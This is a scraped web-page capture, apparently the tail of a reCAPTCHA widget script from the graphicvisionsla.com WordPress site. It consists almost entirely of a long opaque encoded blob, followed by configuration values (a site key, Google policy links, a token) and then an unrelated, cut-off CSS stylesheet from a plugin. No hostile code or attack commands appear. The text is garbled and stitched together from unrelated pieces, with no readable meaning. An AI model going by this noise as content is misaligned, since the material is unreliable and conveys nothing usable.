XUDCqSFGw5jCn8KkdD/CncKPX8OQw6LDjx83GcOmwrfDumZ6GcOEw4Ilw4RVw7TDvAvDtjUQEMOcw5Yvw64/w7BsbsOwSiXDmcKuw5EgQMKoRsKKAm3DjsKwADQPw6Y8w7XCuMKxWCLCiMKTTMOxQMKFX8O3c8K/HsKcwrHCrTYEwp44KMKrBcKnwrkCw7ZwXMKnGcKrdcOtN8KDw6IkOGTCt0fDksOHwozDgsOQScKAw5DDgMKLw5FZJ8KCLMO4wrEiwpFZw7dywo5TwqbDqsO5w7/[base64]/Du3vCnsKIXn5vwo7Cm8Oxw5M3K3w0w6XDhETCrcKmwowJasKxQcOEwpzDp3fDlMOjwrFBw5MdJsO1w6AwTsKMw4fCk8KHwovCuGbCg8KBwphkwrNKwqdBKsOBwpRewrXCjxBWU1/DlsOyw7MOSAsXw7rDoDLCkMO8w6o6wqPDtS3DpwBkaUDDmEjDp20oKR7DjSzCj8OBwrDCusKJw78sZsOmf8OLw4zDiSrCs1fCgjvDrDLDiFLCq8O7w5FJwqxLwrBDUSbCl8OJwqTDuMKkw73CrX3Dh8KEw6pMIQg6wrMPw743RCjCp8OewqwKw6pFPA/CtcO/YcKlNXEHwqsFbFzDg8KFwqPDk8KcT1/[base64]/CvFjCq8KyBF/DvsOhGcKEOMKkw43DgSgvIsKZwpTChsOcO8Oaw7xWw7vCp0t+w7wzMsKnw47CpMKvZ8O/T0zCp00qcCJQRx/CrzrDjcOoP1cTwqLDjHlwwrzCssKTw7XCpsODBU/CpDPDmwDDrklvO8OddikiwqzCisO/DcOARXANScKBw7YUw47DtcOAdsKtRBbDggvCgsKXNsO1GMKrw5kUw6bChzM/GsKlw6IIwqRnwohYw5RJw7cUw6DDnsKrWkXDsFB6aCvCpXnCpzY0cA8CwocNw6nDicObwrwkZcKyLlJTPsOJDcK3VcKkwrdbwpRTGMOkIU0rwrXCjsOCwrnDnhdWH0XCuAdnCMKsREvCqXXDnX7ChsKyW8Ogw7/DncOMQcODT1vCrsOqw6F+w4g4IsOgwqPDiCLCssKBTBNKw4o1wq7CkljDninCuXUvwqZLHQnCk8K+w6bDtsKxZ8OKwpTCgAfDrTpsQwTDuhQpcml+woXChMOnK8Kgw7A/w7TCgHHCm8OeGGTCjMOGwpbCvEUqw5dww73CmjDCk8OhwqYUwrp2CR/[base64]/wr/DjykewqLCrBZ1ZxfDnivCoQXDj8KYB8Oxw4c5dCfCkjDDswDCtQDDqUQLwoJgwohww7XCnw3Dvz/Ck8Oab2/CjG/DscKxBsKAHxVfSFPDo08YwrPCksKCw4DCgcOmwr/DiznCu23DlS7DlDjDk8OSBMKcwpcKwqtmbj1Uwq/Ci2obw6YoAl9iw5ZKPMKBCCzCh39Sw6cEfcK6D8KOwpIdw4fDg8OmZcOcA8O1L1Q+w7nDpsKTZ2gbbsKSw79rwr3DsRLCtnfDhcKdw5MWXC9Wb1k3wolBwoYow7Rqw7NSNWcTHW7CrykWwqhGwoNBw5DClMOlw6rDk27Cg8KaEzDDqC3DmcK0woxOw5Eidz/CgsKjJwJhVF1gFiXDvWtCw5LDp8KFF8ObXcK6bioNw5U4wqnDjcKCwq0cNsOiwpB6XcOvw5YGw68rJXUXw7zCj8OKwpnCqsK7RsOdw7w/[base64]/DhsKoRGwswqRHwrrCqkADH8KHZCfDuzYowrDCm38hasOuw7HCngxNXXHCl8KEVDsncRzCokp7wqURw7gveX1kw5ElGsOuWMKNHXcwIEdpw6fDnMK3aUPCuz8MEXfCqGVhHMK7T8KdwpM2dUQ1w6sbw4vDnjfCoMOnw7NhTEPCn8OfTnrDniEMw4ErMGFXFj9iwq/[base64]/DpsKkFDvDjsKJRFrDhEkAw7oAG8KKJlNGw7x9wpwcwr3DogLCjgp2wr/Cu8Kyw5JrU8OFwpbDvcKTwrnDvlLCtilKVU/[base64]/[base64]/Dk8OfwpXDoQvCpMOGwoJzw6XDmivDiGUIw6J9R8K/NcKxL1TDtsKOwpEUKcKlegtgbMKfw4kxw6vChgfDncK9w4V5IWoFwppkR0AVw7lZc8KnAGbDgcKvYl3Cn8KaHsKuARzCpiPCssOmw6TCo8KiCjxXw7VewrNFPUMYFcKcF8KtwqHDgMKnbknCg8KQwpA9wolqw7hbwoLDqsOcTsO8wpnDsW/DvjTCp8Kee8O9GD4/wrPDnMKFwrLDlklOw6XDu8Oqw4wITcOkFMOOOMODdwRzQ8Kaw6jDkggYfMKcZSoMAz3Co2bCqMKyUkQww7vDsmQnwqdqN3DDpCJywobDuDHCsFg1e0BNw4HCokF4c8O7wr8LwqTDqCMewr/CoA91N8OKXsKSPMOvCsOYYh7Drypiw5DClyLCnnFTXsKNw79WwpPCp8O/[base64]/DuMKDw6jDtW4UKMOqU3PDsyYZwoPCqSd5w5F6IXzCuA/CtFjCjMOvXcO6L8OqX8OgazRRJlU3wqhTTsKdw7jCtFFzw7c4w4rDi8KhZ8Kbw55kw7rDnhbCkCMdESDDgEXCtigbw5xMw5N7T07Cq8O6w67CrsKawpcpw7LCv8Oyw69Zw7MsF8OmNcOSTMKkLsOSw6fCpMOWw7nDosK/DEo1BQFewpbCtsKKO3/Co3VIDsOXEMO/w4TCjcKAQsOVW8KEwpPDhsOHw4XDs8OmIThzwrpIwqo/[base64]/CksKZw7TCrMOiw7bDiMOzOcOzwr09wpvCg2LDvsKqc8O4XsO/UC7DlWlSw6dWWsKfwq3Com1iwqFJYMK8UkTDtcOMwp1WwqvCjXAcw5nCulkiw63Drj8Awr8Ww49bDTbCosOhLsOvw6kywoPCr8Khw53ClmfDk8Ksa8Kxw6DDrMK6acO/[base64]/[base64]/[base64]/CpMKcCz/[base64]/DtTU4dMK0wpzCqETCrSPCtsORwqrDng/Djh7CksOWwpDCosOpccOgw7h+J05dbX/ChAPCmGxtwpDCucOiUV8hFsOGw5bCoxjCsHN0w7bDqDRNY8KcHnfCnC3CjcOCEsOWPBTDtcOhecOAYsKMw7bDkQoELznDtUIXwq5OwqHDqMKsbsOjC8KNHcO7w57DtMOZwrtWw61Sw7HDhirCvSkSdGtOw5lBw4nCuk5ySE9tCyE/w7YtMysOLsOjwrDDngLCmAhWEcOyw5wnwoQCwq3CucK3wrcyd2PDhMKzVFDCl1BQw5p+wobDmMKWY8Kaw4BMwo7Cp2x2B8Obw6bDqHLDjhvDk8OGw5tUwpVtJUpxwobDqcK7wqHCjDdcw6zDj8KewoF/[base64]/Cj8K2L8OVXDDDpSvDk8O4RsKFwprCuWwONk8vw6nDisKfcWvDrMKkwqV1UsOKw78YwonCr1fCusOjfyVSOzF7fsKWQ3wLw53Ciz7DkXbCgm7Cj8Kzw5jDjWVXUR8ywqHDixJIwq5mw6cgOsO2ASTDqMKaf8OiwpNIc8ORw5/CgsKOdA7CksKhwrNgw6TChcOWUh0wA8Knw5bDv8K1w6hldGlkSTFxwqvDq8K3w6LDkcOAdsOkLMKfwqnCncOEUGVnwoNkw55EU1MRw5nDuiTCuw1jKsOPw75KYXEEwr/Do8KHNknCqnMkfGBfXsKWP8KVwo/Ds8K0wrcODMKRw7bDgMOow64BH38sYcKTw6NsfsK0VEzCiXfDlQJKe8Ozwp3Dm1Q7MGw8wqDDllsgwpbDmzMdcmEZc8KBBBl9wrbDtnnDl8KNJMKuwobCrjppwqIwJVUPcX/Co8Oyw7cFwrvDscKTZE5xfcOcchzCkzPDqsKpOFNyJ23ChMKxJhJzIxYpw7lZw5fDlj3DqMOyHcO7QG3DlcOCcQfCksKeDTgRw4zCmwPDkMKew4jCmcKuw5Fow5bDhsKMJEXDoQvCjWI4w5wWwqTCo2pFw6fClWLCpxBFw4nDji0YLsOYw4/CkCPDh2JMwqU4w4XCtMKQw7tcHXtSF8K5BMKhJ8ORwrlew5LCk8Kxw5kJDAAGPMKRBhEKOXopwq/DlDfClARFcRYZw43CgBhkw77Ck1V9w6rDmHjDisKMJMKlH1MXw77CrcK8wr3DrsORw6HDosO1wonDkMKYw4TDsGPDoFYkw5JHwq/DiEXDgsKyJlY1VioJw74rOHo+wqgzKsK2I3NPCDfCi8OFwr3CosKowoo1w41GwokmdQbCmiXCu8KLdGF6wqYKAsOeaMKhwoQBQsKdwpAWw710Ln0Sw5J+w6ISX8KFJ2PCn27ChBlFwrjDgsK+wpPCm8KHw5zDtB3Ck07DgsKDSMK/w67CtMKpMcKRw4LClyB7wooKbsKHwow9wrkyw5fCrMK9K8O3w6FQw4VYXjfDv8KswqvDnzICwrbDu8OjDcOawqoHwonCnljDo8Kzw7rCgMK7KjTDpg3DusOcw4QVwobDvcKNwqBjwpscH3/Dqm3CkFrCmcO4JcKzwrgLKg/CrMOpwohUGDnDpcKmw4DDog/Cs8ONwoXDgsOwUU4pTcKIIxTCsMOiw54/NcKTw7JNwqoSw5TCn8OvNGPCkcKxTSITasOPw4BnZBdFSkfClXHCjHYGwqpZwrxpByMYTsOYw5ZgMQPCqBXDk0Y5w6N1Ux3CucOtGk7DhcKhRlfDrMKywo1aUAF/Y0EuWCXDn8OZw7jDoBzDrcKNS8OFwqkMwpg3WMOOwoB9wrDCi8KGH8Ozw6VMwqsTesKkP8K1w5IBBcKhD8KhwrxuwrUVdS5FWVIFRsKAwpHDjhPCq39hImTDusKhwpfDiMOuwrjDoMKMMDspw6QXPMO0WGrDusKZw49sw4LDp8OmEcO8wrbCqmI/w6XCqcO2wrtKJglgwpXDr8KjSgljQFrDr8OCwojDrRVxNcKqwq7Dp8OgwobChsKFMibCpE3DmMOmOMOEw45Zd20EYQjDpFlmwojDlG1OX8Otwo7DmMOtUSZAwrYNwqnDgAnDjkM8wpckYMOHIRF7w4bDtV/[base64]/DvXorw48mewrClcOCwrg3QUNqw5gnwqbCvcKpIsKpHzdpeybCn8OGacO3PMKeVXNZRhPDkcK2EsOcw7DDoQfDrFFnIXrDnDQ/c1ILwpLDoxPDpkbDnUjChMOnw4nDq8OpHcONfcO/wolZQn9cZ8Kgw7nCicKPY8OMBWl8KMOxw7Vqw7HDrUBhwrvDtsOIwpwPwrNiw7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cm8KtwoYTEkBvF0LCozrCkE9Uwol8wrrDsX0GwprCqm/DjkDCi8KaTDjDokDDpTg5MDPChsKoR2JuwqLDtEjDnUjDnltjwoTDs8OgwqTCgxAiw5JwaMOQJsKww6/DncO5ecKeZcOxwo7DgsKfI8OFMcOqCMKxw5jCpMKpwp4HwqvDgHxgwrtnw6Mpw54jw43DmxbDqULDqcOkwrzCjXgKwqDDvsOlMGB5wpDDiGXCiiLDsU7DmlVkwrQgw7QBw48PEwFNBmBeEcOxIsO/wqIKw4/[base64]/DosKGR8O6worDizrDg8OfPMOzwqhRQMOWw5pZwrkLZ8OhSMKAViXCiGDDj33CscOFYsKCwqIEJ8Ksw5clEMOpE8OYHi/Ci8O/[base64]/AXnCh3opcsOEwpTDhcODT23Dgj7CrMKMDcKuMFrDusKYAcOfwpTDhzxmwo/CvMKASsOQecOuwp7ChXdhb0fDgBjChB1tw742w5fCucKxG8KMa8KvwpJJIGhMwqHCtcKEw5XCvcOgwqc7MgBdWsOLJ8O3w6NAfz5uwq9lwqLChsOFw482wrvDqRY+woHCo0cmw4bDucOQWmfDkMOowpdWw7HDpxDCr3vDmcK7w7lIwovCqUvDncOqwogOUMOWZk/[base64]/G8KTBkXDkMOUw7jDn0rCq8OUExXDt8KEw75Mw4g8WTxqdiHDiMOPNsO9KldbLsKmw5VswpHDvCrCm1o4w47CjsOfBsOQGnbDknN9w4hew6/Du8K0UWLCiVN/FsO9wq3Dr8OHacKgw6zDonXDqw5Rd8K7bi1ZQcKIVcKQwpUFwpUHw4HCn8Ojw57Dhm4Vw4LCvw9EQsOsw7kdM8KnLBwUQ8OKw5jDlsOkw4jCnErCn8K0wqfDj1/DunbDhjTDucKPCErDiDPClyrDkBNmwr1rwqx3wr/Dkh0SwqjCpl4Iw57Dky/Cp0rCsRvDvMK5w6I7w6HDrMKRNyPCo3TDvDRHDH7DuMO0wp7ChcOUG8Kpw7Y/wpnDpz8fw5/Cp3JWYsKQwprCq8KkHMKcwoMJwoLDnMOPeMKCwpTCohnDhMOII2sdE1R0wp3CmxvCpMOtwo5yw4nDl8KnwpPClMKew7MHHDkGwrIAwplZJhxXY8KWDgvClTlZCcOGw7k/wrd3w5rCvxbCgMK/P0fCg8Kgwr5/w6MlAcOpwq/ChkNoT8K8wrdBYF/ChgYyw6vCpTrDg8KrBMOUV8KiQMKdw5gGwq/Ck8OWCsOowpfCmsOpXFsdwrgqw77Dj8OhSMKqwpZ/woHChsKrwp0SBkfCuMKRJMOrFMODN1NBwqIoKHMDw6nDqsKhw7Y6dsKiCMKJMsKrwrHDkUzCuwRlw5LDlMO6w73DoQXCuzRfw6ULG1bCsTYpX8O9w4kPw4DCncKvOCoPCMORA8Kxwr/DtsKFw6PCtcOcKCbDn8OvRcK/w4DDqELCiMKLXEF2wq1PwoLDu8KdwrwpScKeNGfDtMK5wpfCsXHDu8OfbsOywq5CLxAiECVTCDx+wpbDssKaZ3hQw6XDozYIwrZEaMKJwpvCi8KMwpbDr05Hb39SezFJDUdWw7zCggghL8Kww7Ubw5zDpRFad8OaEsKfR8K/wo3CoMKEBHFfDR/ChmADDsO/PWfCmQARwpnDqcO7dsOlw6bDhXjDp8KEwqV8w7FRV8KuwqfDscKaw54Kw7XDhMKRwrrCgzTCujjCrlPCqsK/w63DvUDCo8O2woPCj8K0J0cbw6ljw6VPacO+dg/[base64]/DjwEuwq8WYwPDvcK3OsOOFsODw7Nfw6fCkcKmNyZFJMKQC8OtJcKIJBBSCMK3w5DCninDqsOqwpFHMcKgZm00asKVworCusO0EcOlw4s7VMOFw7YCI1fDpVzCicOPwrhPH8Knwq1kAF1mwqUlLcOdG8O0w5kSYsKqACcPwo3Cg8Kwwrt6w7/DuMK0B2jCmG/CrGIqK8KRw4czwoDCmWgTYE8wM1kCwoInJUAPDMOxPwgTHHnDl8KWL8KRw4HDo8Otw4rClC0qLsKgwrDDtD9gHcO+w7NSDXTCpApUT1lww5XDvcO7w43DsXPDsAVvCcK0enY0wqzDrVBlwo/DtjjCgGgqwr7CpjY1I2PDpyRKwojDlyDCs8O+wpsufsKewpNOPRXCuhnDmUEENcK+w49tbsOJME42aDFnCjPCgnRfBsOdO8OMwoIhA2gMwr4cwo3CpHpeK8ONcsKuIRzDrCtsY8ORw4zDhMOdM8OQw49Sw6PDrHwxNU0vIsOVIFrCtsOlw48cYMOVwo0JJ1cQw5/[base64]/DgcKHEMOLwqBPV8KswofCrsKxw6TDtTrDh8Kkw7h1M0zDgsKGN8KqAcKRPhNjJ0ZsLjXCvcK9w47CpxLCtMKmwrhpQcOwwpJCSMKyU8OFbsOYIUvDuALDicKuPEHDr8KBOlITesKjJhZqV8OYWzrDhsKVw44KwoPChMOuw6Zuwq4hw5LDgT/DjjzCiMK9PsKrKwLCiMKIVF/CncKZE8Ouw4wXw7x/fUYhw4EREQrCo8K7w47Cp3t8wqJ+QsK1OcO2EcKiwpIfV18uw47CksKPWsKnw7DCrsOERHRYYsOKw5PDr8KSwrXCvMKMCRbCkcOMwqrDsGDDmjHChCk+VWfDpsOJwotDIsKrw6VEFcO3Q8Oqw4cjSUnDgyDDiUfDgT7CiMOoQSXCgQwBw7/CsxHCm8OqWlJbw6DDocOWw4AhwrJFIG0oaV12c8ONw71/[base64]/DjMKTKW0ZQsOTw5PCpAXCtcKMwo7Dhz/Cpkddw7nDksOJRMKKw63DucKFw53CuBjCkEgtYsOXPUfCnkPDmGwYJMODLj8gw5hJFGlaKMOGwqzDpMKLV8KMw7nDhQIEwpoqwoPCojfDu8KZwqZowrTCuAvDsyjCi15cIcK9OUzCrVPDoRvCi8Ksw5Ysw6PCmMORNyLDrxt/w79DdsOGOGDDnh4VbWvDk8KwfVJFwqZ1w5NywqkLwq5pQcKrVsOjw4Abw5QjCMKsQsOmwrcJw4/DolVHw55UwpLDgsKfw6HCkBY5w43CqcO/f8Kxw6XCoMKLw5E7Si4sAsObb8OMJhVTwogzJcORwoLDuTk1ASbCucKowql1LcKxSl3DtMOJN0Z2wqtNw63DpnHCpVxmCQ3Cq8KAKcKHwpoaNydZBhwCXsKuw4FzE8OcFcKhfjxIw5LDpcKaw6wkOXzCljvCo8K2EB1+RsO0PUHCnl/[base64]/CnE0mwrLDqFzCocOGRWjDjXpmwoUhMX3CgcOtw4AXw5nDvw4MJ18Rw50zVMOgHH3Cs8OKw4UMdMOaPMKTw4omwpZ0wqJew4TCrcKvd2jCjzDCvcOEcMK8w60/w4LClMO9w5fCjQrCvX7DtCEcCsK/wrcewqURw5RHIMODXcOFwp7DoMO/ejPCtVvDicOJw67Cpl7ChcKqwp8fwoVPwqYXwqllX8O4DF/[base64]/[base64]/CpMKIYcO7wrjDq8OJw53Co1HClUQMwoTDlMO0woQ5w4cYw67CsMKyw5YRf8KANMOcacK/w6fDp1BAankbw4/[base64]/w5nDuFgaw5bDmsOlwpIQwqnCnHNwwrEtGMKSwp/[base64]/CVd2wo/DqjTCi8Otw7HCoiLDpcKXFsOwNMOnw5YSZTwxw51Dw6kZU0vDkk/CoWnDngnCqibCj8KfCsO8woh0wrbDix3DqcKWwrsuw5LDjsKKU09QFMKaFMOEwqZewp0Vw4gQD2fDtRHDrsKdVi3Cm8OeXhZQw6NzNcK/w5AIw4B8eUsXw4DDnhDDvQ3Cp8OYGcKCPkLDnSlOccKsw4LDssOAwoLCiGhoCSbDhXTCjsOqw7/DkiTCoR/[base64]/CjsK/eGXDr8OXw5AJEcK1w7/DncOKw7zCq8KRWsOgwotIw4s8wqbCssKKwpnDv8K/woHDvMKiwrbCt2hODzzCj8O2YMKLHUpPwqYkwqDChsK5wp7Djj7CvsONwoDCnSN/KEEhEVPCsknDscKFwp96wohCUMK1w5LDhMOYwp4gwqZZw6YswoRCwo5eDsOWV8KtKsOqc8KPwoQFHsOCTsONwp7Djy/DjcO6DX7Cj8Oxw5lkwqV/X09aWCjDn35OwoDCqcO/aFwow5TCvyPDr34icsKTAGxIfR08JsK3Z2s8IsO9AMOcXGTDo8OAbC/CksKfw4lIJBvClcKawprDp0rDgWnDslxQw5nCgsO3ccOIWcO/dxzDhcOCZsOHwojCtC/CjQFswq3CtsKjw6XCmlzDhwPDq8OjFsKfE0NIL8KJw4TDnMKewrgaw4fDp8Ofe8OEw7QywrQZaifDr8KAw74EeyNFwo1aDDjCuxbCpBjCkk1Uw74bccKvwqXDngtLwqJxLH/Dtz/[base64]/Cn8OvQjwcwqkYw6DCosOHXMKgIcK2d8OBZsOIK3RQw6Y7Q1xkAA7CpB9jw7zDl394w7tsDjNCYsOdWsKvwr8sHsKPCgJhwoMld8K1w4QqbcOYw4xMw4AyKy7DscK/w6N7NcKiw7dwRsKIfDXCm0PCmW3Ch1jCti3CjgBcc8OhUMO1w74bKzQZHsKcwpTCkjJxc8KTw6VnJcOoasKGw48ww6AlwrIBwprDr0bDu8KgRMK2FsKrPQ/DusOxwopIJXTDkVJJw5QOw6bDpGkDw44/[base64]/DmUAwW8Kuw4zDn8OXK8Klwo5EBkwrNMOvworCghfDtCnCgcORTVRpwoYZwoMtVcKjaD7CpMO7w5zCvSXClGp6w7XDkGfCjw7CgwALwpPCrcO+woACw7lWV8KMHDnCkMKuRsKywpXDl0xDwrLDuMKFUj9DQcKyMlgWE8OzZUPChMKxw4vDgThGOU4ow7zCrMO/w5JWwqnDiHfClQhiwq/[base64]/IcKWw7zDqQU2IMO1w4HDtsO/w6HCjR5jw7wkb8O7w5EXJWjDvBNwKGJZw5stwooEV8OXNSReYsK0clHDolciOcOpw70ow5rCh8ODaMKpw4vDncK+w60aPzLDusK2wq3CviXCnmYZwrU6w4JAw5jDkFnChMOrG8K1w4Y5NsKfdsKowot+HcOBw4d/[base64]/CmSQLw4XDkcOUbMKoccKDAlRkw5Zvw4Bow4oLEAgEf0jDoynCnMK2PS0dw7fCvsOgwrHCkRtaw5I/w5PDrhbDoQUOwp/DvcOIBsO/ZsKOw5pyKsKBwpMVwrXCp8KLbDw3V8O1CMKSw5DDkDgawoUvwqjCl1LDhFs0ecO0wqIZwoE/B1vDu8O/DBrDunhaacKNDyHDhXzCt0vDhgVXGsKnKMKwwqjDicK5w43Dk8K9RsKYwrPCpELDjjjDrCt/[base64]/Dn8KXPFFyVwrDikvCvmh1w6JBVcK8TMOPw5XCvMKAJG/Dm8OpwozDmMK8w7dsw5VYYsKYwoTCt8OAw57DuhHCqMKLFANubErDn8Ogwp4UKCMawonDi0VsX8KewrALH8KCanHCkwnClE7DuEdJIRzDocK0woZtPsO/[base64]/DqsOhwpFXwonCmUnDtWXDlcKtEMKqfTMJBsOCwqoqwqjDghbDrcOyWMO7YQ7Dp8KhcMKlw5wpXDUAEkJ2GcO7fmHCqcO/ZcOuw4LDt8OqGcO5w5VkwpDCosKEw4A6w4oFGsOxDSRrwrJyRsOOwrV9wrg9wqbDicKnwpbClyvCu8KjV8OHBHZ/bVF9W8OvasOjw5NBw5HDosKGwo7CnsKLw5TCuWZWWDcBGyh2agN5w7/CjMKGF8OaYz7CuzvDl8OYwrXDjSHDvMKrwolKDx3Do1VvwpNGKcO7w6UAwqZkMH/Dm8OaEcOCwoFMYhUiw4bCscKXRSnCg8K+w5nDrlDCosKYVntTwpVkw4RYSsOqwq5/bH7DnjpUw6pcZ8OESFzChRHCkirCtwlMIsKKFsKCLMK2PMO+NsOHw41UeldyOGHCvcOwPyfCosKow5jDvE3CgMOkw6N2SwPDrWbCvFFhwr8ndMKQW8Kuwp1geWA0YMOpwrtTDMKxcx3DrwDDjgd8PAA/YMKiwrR/fMOtwqRIwrFJwqXCqVJXwp97QTvDocOvbcKULDPDpR9nLWTDkHPCv8OMUcO/MRkWaVvDpsKhwq/DtC/CvxYqwqbCmwPCvMKRw6TDm8OyDsOAw6zDnsKnai4IOMKvw7LDsVhUw5PDqkLDscKZFkbDpX9me0Qow6jCm1XDl8K5wrzCkEogwowBw7dQwqgmLUzCkwHDkcOMw5DDrMK8eMK/XkBNbizDjMKKRUnDjFYJwoPCpXFQw5AOGEdVfypVwp3Ct8KLIhAQwpbCk3V9w54aw4PClMO2UxfDu8O0wrXCnGjDtTtVw5rCnMKbAcKuwpnCisKKw61SwoZjLsOEC8KGI8Ogwq3CpMKAw5PDr1nCowPDksO0QcKew7fDrMKrCMO+wq4PETLCvz/CnHRLwp3DoRU4wrLDgcOODMOwRMORcgHDtG/CnsOPP8O5wqt7w7nCh8KUwqTDqzhyOMOgF0DCqyzCjkLCpjfDpzUJwpUePcKRw5XDnMKawohjSm3Cu35oNgnDi8OZcMK+VGhbw5EPAMOUKsOqw4nCi8O3VFDCksK5w5jCrA9pwqXCsMKfN8OMS8OKRD/CqsO4W8OecyhZw6QJw6nDi8O7P8OwFcODwp7ChC7ChUpYw6fDnx3CqAZlwpbCgzcAw6BxRWMaw6Bbw6ZZG0bDmg/CiMKVw6zColXDrcKPHcOQLWhEA8KNHsO+wrbDmlLChMO0EsK2NxTCscKQwq/DicKbKT3CjcOEeMK/[base64]/S8OjwqUZwrVWUsKbOSw0wpHDrsKkCyPCqMKkFcKcwrFbwrkpIzpVwrTDqSXDhjc3w4UGw7RgMcK1w4UXW3LDhMOEP0p2woXDvcKjw7bCk8OMwoTCqAjDlh7ChQzDgi7DpMOtan3CrXBvAcKww4Ipw6XCl0bDncOLOHrDs07DmMOyfMOZZcKawo/Cu0U/w7kWwpkZLsKMwrpIwqzDmUbDgsKZT23CqSVyZsOQC2XDiAgyOnNGYsKzwpnDvcO/w5FYcULCpsK3ECdkwq1DG0bDpljCs8K9eMOgXMOlSsKSw43CtTvCqg3ChcK9w7ZMw6B5OcKmwr3CphrDolfDt1PDlnLDii3CrVfDmjtycVnDp3gtQDxmHMKiTiTDncOawpnDo8KDwp1Lw7gTw7DDrhLCu21zN8KsORMSbw/CjsOdFBPDusOnwp7DrCtqBFrCjcK8wrJMccKmw4cswpEXCcOhQgc8PMOjw7B4YWZowpEcMMOdwpUow5BIAcO9NRLCjMOFwrgZwpLCscKXKsKywooVT8KebwDCpV/Ch0DDmHlzw5YORwhUG0XDlh0bM8O1woZxw7/CusObwpbCilUVccOWZMOlf1peFsOhw64KwrTCjxBMwrYVwqNVwpnCuzNVI1FYLsKPw5vDmyjCo8Obwr7Cmy3Ct1/DjkY6wp/DiSNXwpPDtz0bTcOOHEIEM8K1H8KgAD/DvcK1N8ORwrzDuMK3FzcQwod4bDNww5RXw4bCo8OMw4HDojfDpcKQw6d7EMOvaxjDn8KVXlEiwqDCgXDCjMKPDcK7AFVoMRTDuMOnw6TChG7DpnrCisOZw7IpdcOnwrTCtWbCtnIuw7dVIMKOwqPCp8O7w53CjsOLQjLCpsOZCybCoA9jEsK5wrEsEEx+DgU/[base64]/DjMKzLMO0w6YwG8O/w6DCuyxCMl8Iw7JnTmTDg2hiw7rCrMKOwrUHwr7Du8OJwrzCp8KET0bCsEvDgCnDi8KOwqVdZMK4BMKlwrVJOg/DgE/CsHIQwpxzAh7CucO0w5/Dkkt0WzhlwpsYwpN0woR3Im/DvF7Do2RnwrdKw4Ihw5Rmw5XDqnLDvMK/wpjDocKNWGcmwpXDvgDDt8KDwpvCiCXCh20GUUBow7rDr1XDnxtMIMOcXMOyw7ceL8OOw6zCsMOuY8O3BFwjBC5dF8OZVcKcw7JLLWzDrsOtw7gDVDocw4JxSkrClDDCik8awpbDq8K8LXbCkwp1BcO0HMOQw4DDsTI3w5hpw4TCjAR+I8O/[base64]/DvsK/CsKew4x0FsOkw4TCksOUZhTDjU/CnWZawpnDsyvCv8K9JhxDK2PChMOHYMKSewLDjDbCnMKyw4ApwqnDsFHDkmkuw7bCv2fDoxTDosOSeMKpwqLDpAYYd2fDqFM/OsKQecOOSAQYC0/CoUVCUgXClTkvwqdrwonCr8OcUcOfwqbDmsODwo7CtFRgDcKTVzfCrgMzw7jClsK2bE5bZ8KFwpo6w68mAizDgMK3WsKLYmjCmm/[base64]/[base64]/wr/CqMKJwrXDgAzCvMKMw6rCscOBNMOJAnRfL1xyaVDClXV6wrnCvV3DvsKUZQwJcMK8URDDiC/Cl2HCtMOIN8KGUSDDh8KZXhHCnsO1NcOXZmfCqEfDpBjDpi5ndcOkwrR7w6TCq8KSw4TCmV3CrE9pGSNSMmhnUMKwFzt/w5fDvcKjDCNFCsOdBBtrwrXDgcOTwr1jw6rDoX/DtiTCq8KkHGbDqQomCXEJKU5sw64Lw4/DsH/CpMOqw6zCn18TwpDClkAPw7jCugAJGy/[base64]/Hg9iOMOwKMOzw7fDsAESG18GwqrDicKBbwbCssK7w7PDrwPCrnrDijnCtT0pwoHCusKVw57DqzoUCnVCwpF3bcKwwrsCwqvDjzPDixXDqFNGdgXCucK3w7nDgsOsVA3DnXzCnHPDkS/CkMOvccKiCMKswrFNFMOcw51+a8OvwrsJdMOPw6JYeGhZVX/CusORERrClgnDoXPDviXDmVMrC8KSZRYxw7PDosOqw6ExwrZeMsOMWz/DlwvCkcKmw5RjQ1HDuMKfwrR7QsOnwpHDpMKaMsORwofCsQI1wrLDpRh6ZsOWwpbCn8KQEcKdN8O1w6ICZ8OHw7xdY8OEwpfDmD/[base64]/[base64]/Ck8K9w6zDiS0IeEsGw4V/wpDCicKjw48lDMOCw4rDogluw4TCt0fDsB3DvcKHw5lrwpAWYkxYwrJnBsK/w4U0bVXCkAvCqkQow5MQwolPSXnDky/Cv8KjwppKcMO/[base64]/[base64]/wqPCucKvwp7ChMK8wq3CvsKnVsOgIxovOMOjKlfDh8OWw64zQDVWImzDgcKQw63CgCtPw5QTw6kQQgnCjcOhw7DCnMKNwq1jJ8Kfwo7DoHXDosKLNzgWwrzDgF8aFcOVw4wdw5keeMKHQyVBRho8w4k+wp3CvgVWw6DCqcKdU2rDmsK/woDDpsOqwoDCvsK9wqZswpd6w4jDpmsCwrTDhVEVw4HDlsKiwqFOw4fCjwYOwrTCikPClcKKwokNw7kFWcOWLixuwrnDqBPCon3DvlzDu1jDv8KANgVfwqoAw6bDnRvClsOUw6wPwpJyEcOhwo7Cj8KfwqjCp2MWwq7DgsOYP1gwwpLCtjlyahBxw5/DjXoVClvDiSjChnXDmcOhwqvDu27DrmHCj8KsJ1ZLwrDDu8KKw5bDpcOSDsKswoI0SQfDij8owp3DmVAqTsKoTMKmCDLCuMO8PcOmUsKMwqJ0w5bCvkTChMKmf8KFTsOTwok1KMODw45Twp/DgMOCQzclcMK7w5xgXsKGRjY\\u003d\x22],null,[\x22conf\x22,null,\x226LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.graphicvisionsla.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nm7GQersXneqRbhw23eT0MdsFtVavthUK4Gj16X6qv0\\u003d\x22,1,0,null,1,1768553335834,0,0,[187,100,13],null,[60],\x22RC-BobjAf4RHbO4jw\x22,null,null,null,null,null,\x220dAFcWeA5ATseYK2OC_o6aYv4Ktco2TazyUanVNNgRVVoZIUAl3UzBboqxmbfi2pkJYUBLXQcVh4gT2YxPs37sY9UBkuFCQ-9elQ\x22,1768636135845]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.5.2
body_size: 29071
content:
.react-heading,
.rs-dual-heading {
  position: relative;
}
.react-heading.title-border-yes .title,
.rs-dual-heading.title-border-yes .title {
